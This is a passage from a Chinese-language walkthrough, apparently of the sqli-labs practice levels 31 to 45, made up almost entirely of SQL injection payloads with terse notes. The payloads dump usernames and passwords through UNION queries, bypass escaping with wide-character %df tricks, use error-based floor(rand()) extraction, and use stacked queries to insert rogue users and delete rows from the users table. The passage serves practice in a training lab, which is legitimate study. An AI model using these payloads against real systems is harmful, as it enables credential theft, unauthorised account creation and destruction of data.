")闭合: 查询用户,查询用户密码:
查询用户,查询用户密码:?id=-1") union select 1,username,password from users limit 1,1%23
第三十二关:
查询字段:?id=-1%df%27%20union%20select%201,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=(select table_name from information_schema.tables where table_schema=database() limit 3,1)%23 本关使用宽字符:
本关使用宽字符:?id=-1%df%27%20union%20select%201,username,password%20from%20users%20limit%201,1%23
第三十三关:
使用宽字符:?id=-1%df%27%20union%20select%201,username,password%20from%20users%20limit%201,1%23
第三十四关:
使用�’or 1=1 #绕过:�’是’的utf-16编码的结果:密码随便
第三十五关:
本关不需要闭合:?id=1 and 1=2
数据库名:?id=-1 union select 1,database(),3--+
全部的表:?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+ 字段名:
字段名:?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=(select table_name from information_schema.tables where table_schema=database() limit 3,1)--+ 求值:
求值:?id=-1 union select 1,username,password from users limit 1,1 --+
第三十六关:
加宽字符过滤:?id=1%df' and 1=1 --+
数据库名:?id=-1%df' union select 1,database(),3 --+ 全部的表名:
全部的表名:?id=-1%df' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+ 全部的字段名:
全部的字段名:?id=-1%df' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=(select table_name from information_schema.tables where table_schema=database() limit 3,1)--+ 用户名密码:
用户名密码:?id=-1%df' union select 1,username,password from users limit 1,1 --+
第三十七关:
同三十四关使用�’or 1=1 #绕过:�’是’的utf-16编码的结果:密码随便:
�' union select count(*), concat((select database()), floor(rand()*2))as a from information_schema.tables group by a#
第三十八关:
闭合字符:’
查看数据库名创建一个用户:?id=-1‘ union select 1,2,database();insert into users (username,password) values(1433223,741852)--+ cmd查看一下;
cmd查看一下;
第三十九关:
查看数据库名并创建一个用户:?id=-1 union select 1,2,database();insert into users (username,password) values(1433223,741852)–+

第四十关:
闭合字符:’) 查看数据库名并创建一个用户:
查看数据库名并创建一个用户:?id=-1') union select 1,2,database();insert into users (username,password) values (65,'dfghjk'); #

第四十一关:
查看数据库名并创建一个用户:?id=-1 union select 1,2,database();insert into users (username,password) values (65,'dfghjk'); #

第四十二关:
密码栏输入';insert into users (username,password) values (65,'dfghjk'); #

第四十三关:
只是闭合方式变成了’)
建的太多了删一删,密码输入框:');delete from users where id=14;#
成功删除:
第四十四关:
'闭合
用户名随便,在密码输入框:';delete from users where id=13;#

第四十五关:
')闭合
用户名随便,在密码输入框:');delete from users where id=13;#
第四十六关:
